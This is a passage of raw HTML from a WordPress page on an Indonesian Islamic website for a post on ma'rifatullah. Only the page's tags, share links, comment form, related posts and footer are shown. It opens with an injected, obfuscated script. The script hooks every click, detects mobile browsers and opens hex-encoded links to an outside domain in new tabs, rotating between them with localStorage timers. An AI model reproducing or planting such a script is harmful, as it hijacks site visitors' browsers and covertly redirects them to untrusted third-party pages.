<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/budak/" rel="tag">Budak</a><a href="https://safinah.id/tag/dasar-kemanusiaan/" rel="tag">Dasar Kemanusiaan</a><a href="https://safinah.id/tag/marifatullah/" rel="tag">Ma'rifatullah</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Fmarifatullah-asas-kemanusiaan%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=%26nbsp%3B+Imam+Ali+as+berkata%3A+Pangkal+agama+ialah+mengenal+Allah.+Segala+sesuatu+memiliki+titik+awal+dan+dasar.+Dari+https://safinah.id/marifatullah-asas-kemanusiaan/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Fmarifatullah-asas-kemanusiaan%2F&amp;title=Ma%26%238217%3Brifatullah+Asas+Kemanusiaan', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Fmarifatullah-asas-kemanusiaan%2F&amp;name=Ma%26%238217%3Brifatullah+Asas+Kemanusiaan&amp;description=%26nbsp%3B+Imam+Ali+as+berkata%3A+Pangkal+agama+ialah+mengenal+Allah.+Segala+sesuatu+memiliki+titik+awal+dan+dasar.+Dari+titik+awal+dan+dasar+inilah+di+atasnya+sesuatu+jika+merupakan+bangunan+berdiri+dengan+tegak%2C+kokoh+dan+berguna.+Agama+ibarat+bangunan%2C+pondasinya+adalah+marifatullah+%28mengenal+Tuhan%29.+Seumpama+buku%2C+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Fmarifatullah-asas-kemanusiaan%2F&amp;description=marifatullah-asas-kemanusiaan&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2018%2F02%2FMarifatullah-Asas-Kemanusiaan.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Ma&#8217;rifatullah Asas Kemanusiaan" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Ma&#8217;rifatullah Asas Kemanusiaan" target="_self">
						Zainuddin Ginting					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/cinta-kepada-allah-5/" rel="prev"><span class="arrow_carrot-left"></span><h4>Cinta Kepada Allah (5)</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/doa-ismul-adzam-imam-ali-as/" rel="next"><h4>Doa Ismul A&#039;dzam Imam Ali As.</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>No comments</h6>
	</div>
	<div class="eltdf-comments">
</div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/marifatullah-asas-kemanusiaan/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='6480' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/islam-merevolusi-kedudukan-wanita/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2022/06/Islam-Merevolusi-Kedudukan-Wanita.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2022/06/Islam-Merevolusi-Kedudukan-Wanita.jpg 2000w, https://safinah.id/wp-content/uploads/2022/06/Islam-Merevolusi-Kedudukan-Wanita-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/06/Islam-Merevolusi-Kedudukan-Wanita-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/06/Islam-Merevolusi-Kedudukan-Wanita-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/06/Islam-Merevolusi-Kedudukan-Wanita-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/06/Islam-Merevolusi-Kedudukan-Wanita-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2022/06/Islam-Merevolusi-Kedudukan-Wanita-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/islam-merevolusi-kedudukan-wanita/" target="_self">Islam Merevolusi Kedudukan Wanita</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/06/">
		28 Jun 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/14-maksum/kisah/" rel="category tag">Kisah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/islam-merevolusi-kedudukan-wanita/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2787"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/abu-fadhl-abbas-kesetiaan-tanpa-syarat-di-jalan-kebenaran/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2026/01/a2365877aa3a42e1c33c0a10b9635157-247x121.jpg" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/abu-fadhl-abbas-kesetiaan-tanpa-syarat-di-jalan-kebenaran/" target="_self">Abu Fadhl Abbas: Kesetiaan Tanpa Syarat di Jalan Kebenaran</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2026/01/">
		24 January 2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2018/02/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2018/02/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2018/02/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
